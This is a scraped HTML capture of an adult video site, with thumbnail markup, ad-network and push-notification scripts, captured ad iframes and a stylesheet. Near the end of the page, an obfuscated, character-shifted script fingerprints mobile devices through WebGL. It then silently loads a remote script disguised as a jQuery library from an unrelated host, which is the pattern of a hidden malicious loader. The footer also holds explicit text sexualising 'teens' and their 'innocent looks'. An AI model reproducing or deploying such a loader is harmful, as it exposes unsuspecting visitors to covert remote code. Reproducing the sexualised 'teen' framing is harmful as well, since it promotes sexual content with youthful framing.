								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian Aunty wanted young cock please comment</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">88%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">9849</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:24</span></li>
						</ul>
					</a>
				</div>

			</div>
			

			<div class="brs-block">
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div>
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
			</div>
		</div>
		<div class="footer">
			<div class="wrapper">
<p>Indian teen sex tube features some of the hottest cock sucking dark skin Indian teens fucking on camera for the first time. They're eager to make a name for themselves, so they'll wrap their lips around any cock they can. Don't be deceived by their innocent looks, these vixens are 100% pure nasty. Whether they're giving a blowjob, getting fucked, or cramming a vibrator deep inside their teen twats, these girls are naughty.
</p>
				<p>&copy; 2026 <span>IndianTeenSexvideos.com</span>. All Rights Reserved.</p>
			</div>
		</div>
		
		<script type="text/javascript">
    pn_idzone = 3551063;
    pn_sleep_seconds = 0;
    pn_is_self_hosted = 1;
    pn_soft_ask = 0;
    pn_filename = "http://indianteensexvideos.com/worker.js";
</script>

<script type="text/javascript" src="https://js.wpnjs.com/pn.php"></script>

		    
		<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>


	
<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//indianteensexvideos.com/show/mona-bhabhi-indian-night-queen-tatto-on-her-sexy-legs/&dt=1769055074610&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1432
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21RTY_bIBD9K1xyrDWAwXDc5kPKttlou61U9RJhG8dsEkhtNl.aH1_sRGoP1SAYeG8eb6AApYVSCNjGeOwn_GnCFmnE7ZFmZWduN9v13sZz6HZZFQ4PaMIXpt64esJniqoC6GbxbT6fMGli0pjZ63O7fA.Xl9muXx5Wbv3.eluNeZ7yOXydPt8SLlbTs_v1tpTr70_s5Xp21XQpV7eVaF5HqSpJzX.uN5Pic2UOR.O2frizmA3osUzogAR_Sh5d8P0mdqbaOb9NFEwt0UJqEAIKgc3Hfu987Yw_hs4PnSDPKFcZBZYxKJBSKoRgXCJnuQCuUOtBA1Dm48IBLhSS6CDMFFwKBoicM2yoFVTnmoNobFWXVlUsb3Rdq7K0oMtUwPB.ebTW9_ZycrUN_egiiUEutUQmpaYKyX.IJBFJ34YzOQRvSNmasnUPIvFu20by.yMVkGhiDCR40tqOpPIr2dttT3A0PYSgUuR0.O7Uo6ZFgZi8pYMHPoR6sCnKMUNVyLTLUdy3.OPt6R_636DjlMH8k0DIgA4TpIWODwDYX5PjysT0VZm9hL47jS9Ak.Sd_9DReGIM11.wEkaUAE1t88ZoyavagGoqKxumGuDiDwMItfK9AgAA&cb=e2e_6971a3633f3c85.87115469"
        id="link_76951524278ea83d45b1878ea8a51464"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21RTY_bIBD9K1xyrDWAwXDc5kPKttlou61U9RJhG8dsEkhtNl.aH1_sRGoP1SAYeG8eb6AApYVSCNjGeOwn_GnCFmnE7ZFmZWduN9v13sZz6HZZFQ4PaMIXpt64esJniqoC6GbxbT6fMGli0pjZ63O7fA.Xl9muXx5Wbv3.eluNeZ7yOXydPt8SLlbTs_v1tpTr70_s5Xp21XQpV7eVaF5HqSpJzX.uN5Pic2UOR.O2frizmA3osUzogAR_Sh5d8P0mdqbaOb9NFEwt0UJqEAIKgc3Hfu987Yw_hs4PnSDPKFcZBZYxKJBSKoRgXCJnuQCuUOtBA1Dm48IBLhSS6CDMFFwKBoicM2yoFVTnmoNobFWXVlUsb3Rdq7K0oMtUwPB.ebTW9_ZycrUN_egiiUEutUQmpaYKyX.IJBFJ34YzOQRvSNmasnUPIvFu20by.yMVkGhiDCR40tqOpPIr2dttT3A0PYSgUuR0.O7Uo6ZFgZi8pYMHPoR6sCnKMUNVyLTLUdy3.OPt6R_636DjlMH8k0DIgA4TpIWODwDYX5PjysT0VZm9hL47jS9Ak.Sd_9DReGIM11.wEkaUAE1t88ZoyavagGoqKxumGuDiDwMItfK9AgAA&cb=e2e_6971a3633f3c85.87115469';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_76951524278ea83d45b1878ea8a51464"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/802424/6d3001415e09f7bc0624fcee56520f61c5f67097.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"76951524278ea83d45b1878ea8a51464","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/802424\/6d3001415e09f7bc0624fcee56520f61c5f67097.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//indianteensexvideos.com/show/mona-bhabhi-indian-night-queen-tatto-on-her-sexy-legs/&dt=1769055074795&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1483
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21TzY.jIBz9V7h4NXyjx9lM5jKHPWz23ICikrbQBey0G_74RaW1k2wwoO.938cDFIIQSJsE0xTjJVTkrcIf.YHGuLb2Mfpj3blzRngzcN5gOijW4qbnPYSU6UFV5CPMClXkvRI_rtIbGY2zB9NX4r3CPHN444LvDpML0cqzfnJk4zoZ9ej8_TWMPqjzRZrxW0ZWKDfb6O9PmJdCJupXtdjgv85.[base64].YcAKKM0QFnwaQ9yOF3cNJjAGltehkMcUbRcsspgy0S2WLuDWGcimAZTZGjxNe31Ai.Bm9f6fevtxf1PvC21hAtU55RAcM9t9qtv0Otby7462od5VybvCRo0zV38vMzMT5QChXlUBKkRd5X2SkiBtV3tGeS_QPnJEA2rQMAAA--&cb=e2e_6971a3634a9eb0.72964920"
        id="link_207f3acd580afaa321941e0ee60aade7"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21TzY.jIBz9V7h4NXyjx9lM5jKHPWz23ICikrbQBey0G_74RaW1k2wwoO.938cDFIIQSJsE0xTjJVTkrcIf.YHGuLb2Mfpj3blzRngzcN5gOijW4qbnPYSU6UFV5CPMClXkvRI_rtIbGY2zB9NX4r3CPHN444LvDpML0cqzfnJk4zoZ9ej8_TWMPqjzRZrxW0ZWKDfb6O9PmJdCJupXtdjgv85.[base64].YcAKKM0QFnwaQ9yOF3cNJjAGltehkMcUbRcsspgy0S2WLuDWGcimAZTZGjxNe31Ai.Bm9f6fevtxf1PvC21hAtU55RAcM9t9qtv0Otby7462od5VybvCRo0zV38vMzMT5QChXlUBKkRd5X2SkiBtV3tGeS_QPnJEA2rQMAAA--&cb=e2e_6971a3634a9eb0.72964920';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_207f3acd580afaa321941e0ee60aade7"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/0a0eb49482bf150a6911c5e7bdc97e6008c9fc72.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"207f3acd580afaa321941e0ee60aade7","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/0a0eb49482bf150a6911c5e7bdc97e6008c9fc72.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//indianteensexvideos.com/show/mona-bhabhi-indian-night-queen-tatto-on-her-sexy-legs/&dt=1769055074869&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1484
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=[base64].y8h2Ksw.x9sd5nshl.2zWmzw3.C_wXKDhxBPOt9RtaEf9vYZ4kOM4IYftR9nPT4MoN35ObrO.fFwCr09Ptgv77N5YLvnrMf0AHe3c9yDox2WZnef_mJjqtuaDjnq7qMW2lRd3c8vTVpMlHqSSHAFGYOClWE.[base64].Bm9f5fevlyf1Y.BtbSFapjqjHUy32mq3_g6tvYYUL6t1VHNt8j2BKpfayc_3IjlGFEFlmWCm77QmStEeWcPq3lqj_wEwhw8LrQMAAA--&cb=e2e_6971a363411598.30294760"
        id="link_8bdeb3fe997b3ca7121c94b12305abcd"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=[base64].y8h2Ksw.x9sd5nshl.2zWmzw3.C_wXKDhxBPOt9RtaEf9vYZ4kOM4IYftR9nPT4MoN35ObrO.fFwCr09Ptgv77N5YLvnrMf0AHe3c9yDox2WZnef_mJjqtuaDjnq7qMW2lRd3c8vTVpMlHqSSHAFGYOClWE.[base64].Bm9f5fevlyf1Y.BtbSFapjqjHUy32mq3_g6tvYYUL6t1VHNt8j2BKpfayc_3IjlGFEFlmWCm77QmStEeWcPq3lqj_wEwhw8LrQMAAA--&cb=e2e_6971a363411598.30294760';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_8bdeb3fe997b3ca7121c94b12305abcd"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/c2f41b2e88c7d47224fe0367b1e86454c05c98dc.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"8bdeb3fe997b3ca7121c94b12305abcd","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/c2f41b2e88c7d47224fe0367b1e86454c05c98dc.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//indianteensexvideos.com/show/mona-bhabhi-indian-night-queen-tatto-on-her-sexy-legs/&dt=1769055074929&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1437
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA22RQY_bIBCF_woXXy0YjDHHrVZ76aGHqucIwzi2kkBqiJtU8.[base64].18noKfbLjGOdQuXkjWQna14FAD1yRE08jyAkmhQbZARq8ZnNpm2yTnd1AldA2Gjt81cCIpgQaBSpjGSK4GdL7HzkEzGO.7vkdu.tIA9Px4RgwJ78vkMaZtCr4V.w9mBbM0xl_sEoNl_Wj7cdqNLEzHMbOft9LAss05shjYiDMr7Q92xmNitI26lhKtakRXVKO4EbpcrEy0js9f1exuQe2mCNZrq6emH9_f_vH.LVjXmnMu1m1fxA7So8zqtn9c4z2medluLEpeMQK9MhYA.vaVNFjsfYvedC1453WnW.2V77xsjHPDHyXz7GnTAgAA&cb=e2e_6971a3633ff9a4.80581990"
        id="link_3d5a5e434a9cf92e34fc5282b2cf37f6"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA22RQY_bIBCF_woXXy0YjDHHrVZ76aGHqucIwzi2kkBqiJtU8.[base64].18noKfbLjGOdQuXkjWQna14FAD1yRE08jyAkmhQbZARq8ZnNpm2yTnd1AldA2Gjt81cCIpgQaBSpjGSK4GdL7HzkEzGO.7vkdu.tIA9Px4RgwJ78vkMaZtCr4V.w9mBbM0xl_sEoNl_Wj7cdqNLEzHMbOft9LAss05shjYiDMr7Q92xmNitI26lhKtakRXVKO4EbpcrEy0js9f1exuQe2mCNZrq6emH9_f_vH.LVjXmnMu1m1fxA7So8zqtn9c4z2medluLEpeMQK9MhYA.vaVNFjsfYvedC1453WnW.2V77xsjHPDHyXz7GnTAgAA&cb=e2e_6971a3633ff9a4.80581990';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_3d5a5e434a9cf92e34fc5282b2cf37f6"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/344676/23a512107567a8983cbb0bea5fbba55ea32feabf.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"3d5a5e434a9cf92e34fc5282b2cf37f6","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/344676\/82e9a943eed10ebacffd4974d18b4eb62510d170.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//indianteensexvideos.com/show/mona-bhabhi-indian-night-queen-tatto-on-her-sexy-legs/&dt=1769055074948&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1441
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA22RzbKcIBCFX4WNWwsaEVje1K27ySKLVNZTgPhTMwNGGDOT6ocPOt5JFqlWOPKdbrtVCgCtABmOOc.p4m8VfJQrxDUvxp39UqccF1.OHD8PF3au53Gu.MfZPyr.3nhhpe.tEJp2XSeMdbqCNpuhwEp.cTGsfklTDOm015vCUMn3YnHmOk_d4SraTEM4lYMdrmb5ZJs0uRR4wRRvi_NPmhZ3GmPKwVz9QafsP3M3_Ur7HcMLbPoJECky2WoqBJUC.9vlMoVuMmGOS6hdvCKvGVc1o1ADlcgABFVAFXImgbeAWm41KLbNvnFK78VSPmi5QdG7BIrIOWDPvGC60ZyK3rvOeuWg6XXXKWs91bYkAD5fnr0Pyd_XqfMx7V3QPch_MCmYpDH.ItcYDLGjseN0GEmYhjGTn7eSQLLJOZIYyOgXUtIf5OKHRHBvdQvBWtEwVVQjqGayDFY62tqnr2gON8N2Vwjb2OKp8cf3t3.8fwO2taaUsm07FnaA9Ci9uv0f1_4e07LuE7NSrxiB4avICoDfvqKC3ilmnKGOOWuY0Q4s90aVR6ml.ANeAH8U1AIAAA--&cb=e2e_6971a363406c09.20922830"
        id="link_7d9c8e6fcf36b2ded7d0a901ec65e6db"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA22RzbKcIBCFX4WNWwsaEVje1K27ySKLVNZTgPhTMwNGGDOT6ocPOt5JFqlWOPKdbrtVCgCtABmOOc.p4m8VfJQrxDUvxp39UqccF1.OHD8PF3au53Gu.MfZPyr.3nhhpe.tEJp2XSeMdbqCNpuhwEp.cTGsfklTDOm015vCUMn3YnHmOk_d4SraTEM4lYMdrmb5ZJs0uRR4wRRvi_NPmhZ3GmPKwVz9QafsP3M3_Ur7HcMLbPoJECky2WoqBJUC.9vlMoVuMmGOS6hdvCKvGVc1o1ADlcgABFVAFXImgbeAWm41KLbNvnFK78VSPmi5QdG7BIrIOWDPvGC60ZyK3rvOeuWg6XXXKWs91bYkAD5fnr0Pyd_XqfMx7V3QPch_MCmYpDH.ItcYDLGjseN0GEmYhjGTn7eSQLLJOZIYyOgXUtIf5OKHRHBvdQvBWtEwVVQjqGayDFY62tqnr2gON8N2Vwjb2OKp8cf3t3.8fwO2taaUsm07FnaA9Ci9uv0f1_4e07LuE7NSrxiB4avICoDfvqKC3ilmnKGOOWuY0Q4s90aVR6ml.ANeAH8U1AIAAA--&cb=e2e_6971a363406c09.20922830';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_7d9c8e6fcf36b2ded7d0a901ec65e6db"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/344676/b3c73c7899450cb3d8fbed622bf19cca7d51a723.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"7d9c8e6fcf36b2ded7d0a901ec65e6db","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/344676\/20f790be85ab6572525198560350d7cc83107f2a.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//indianteensexvideos.com/show/mona-bhabhi-indian-night-queen-tatto-on-her-sexy-legs/&dt=1769055074951&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1435
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA22RQbObIBDHvwoXrw4sInJ8nTfv0kMPnZ4zCBt1kkAqxCad_fBF40t76KzCX37_XXdVKwDTAQkac76mSr5V8FGuEJc8W3fCuU45zliOnDwNZ3Gqr.O1kh8nfFTyvUHVazz2ShnuvVe2d6aCNtuhwEp_cTEsOKcphnTY6k1hqPR7sTh7uU5.dxVtpyEcysEGFzt_slXaXAq8YIq32eGTptkdxphysBfc6ZTxM3fVr7TfMbzAqp.AiJPQreFKca3oeDufp.AnG65xDrWLF5K1kF0tONTANQkAxTvgHUmhQbZARq81OLXNtknO78VSPmi5oeN3DZxISqCjQCVMYyRXR3S.x85BczTed32P3PQlAej58owYEt6XyWNMWxd8C_YfzApmaYy_2CUGy_rR9uO0G1mYhjGzn7eSwLLNObIY2IgzK.kPdsYhMdpaXUOJVjWiK6pR3AhdBisdre3zVzS7W1C7KYJ1bPXU9OP72z_evwHrWnPOxbrti9hBepRe3faPa7zHNC_bxKLUK0ah6VVkAaBvX4nL1lo0EqERDkE2XhjQqBygl.XpDxfq937UAgAA&cb=e2e_6971a3633ff289.33040058"
        id="link_5e685b23887b600c678ccbd517b4a939"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA22RQbObIBDHvwoXrw4sInJ8nTfv0kMPnZ4zCBt1kkAqxCad_fBF40t76KzCX37_XXdVKwDTAQkac76mSr5V8FGuEJc8W3fCuU45zliOnDwNZ3Gqr.O1kh8nfFTyvUHVazz2ShnuvVe2d6aCNtuhwEp_cTEsOKcphnTY6k1hqPR7sTh7uU5.dxVtpyEcysEGFzt_slXaXAq8YIq32eGTptkdxphysBfc6ZTxM3fVr7TfMbzAqp.AiJPQreFKca3oeDufp.AnG65xDrWLF5K1kF0tONTANQkAxTvgHUmhQbZARq81OLXNtknO78VSPmi5oeN3DZxISqCjQCVMYyRXR3S.x85BczTed32P3PQlAej58owYEt6XyWNMWxd8C_YfzApmaYy_2CUGy_rR9uO0G1mYhjGzn7eSwLLNObIY2IgzK.kPdsYhMdpaXUOJVjWiK6pR3AhdBisdre3zVzS7W1C7KYJ1bPXU9OP72z_evwHrWnPOxbrti9hBepRe3faPa7zHNC_bxKLUK0ah6VVkAaBvX4nL1lo0EqERDkE2XhjQqBygl.XpDxfq937UAgAA&cb=e2e_6971a3633ff289.33040058';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_5e685b23887b600c678ccbd517b4a939"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/344676/b3c73c7899450cb3d8fbed622bf19cca7d51a723.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"5e685b23887b600c678ccbd517b4a939","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/344676\/20f790be85ab6572525198560350d7cc83107f2a.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://indianteensexvideos.com/css/styles.css
body_size: 3627
content:
.navigation a, .navigation ul.pages span { border-color: transparent; }

body
{ background-color: rgb(44,50,48); }

.header, .button, .search, .search input, .menu, .menu a, .searches a i, .navigation span, .thumb-image, .thumb li span.icon, .mob-300, .recomended-wrapper .exo-native-widget-item-container a, .to-all a i, .list i, .br, .video-inner, .video-block .info i, .video-br, .footer
{ border-color: rgb(64,70,68); }

.search input:focus, .button:hover, .button.active, .menu a:hover, .menu a.active, .menu li.active a, .searches a:hover i, .navigation a:hover, .navigation a.active, .navigation li.active a, .thumb a:hover .thumb-image, .thumb a:hover li span.icon, .recomended-wrapper .exo-native-widget-item-container a:hover, .to-all a:hover i, .list a:hover i, .video-block .info li a:hover i
{ border-color: rgb(84,90,88); }

body, h2 span, .menu a, .button, .searches a, .navigation ul.pages span, .thumb li span.val, .to-all a, .list li a, .footer a
{ color: rgb(164,170,168); }

.header, .search, .menu, .menu a, .searches a i, .navigation a:hover, .navigation a.active, .navigation li.active a, .thumb-image, .thumb li span.icon, .recomended-wrapper .exo-native-widget-item-container a, .to-all a i, .list i, .video-inner, .video-block .info i, .br, .video-br, .footer
{ background-color: rgb(37,43,41); }

img, .thumb-inner, .mob-300
{ background-color: rgb(64,70,68); }

a:hover, h1 i, .logo a span, .button:hover, .button.active, .menu a:hover i, .menu li.active a i, .menu a.active i, .search button:hover, .searches a:hover i, .searches span, .navigation span, .thumb .name i, .thumb .loading, .to-all a:hover i, .list li a:hover i, .video-block .info a i, .footer span, .footer a:hover i
{ color: rgb(84,200,168); }

.recomended-wrapper .exo-native-widget-item-brand
{ color: rgb(84,200,168) !important; }

.close, .bot-close:hover
{ background-color: rgb(64,180,148); }

.bot-close:hover
{ border-color: rgb(44,160,128); }

.close:hover
{ background-color: rgb(44,160,128); }

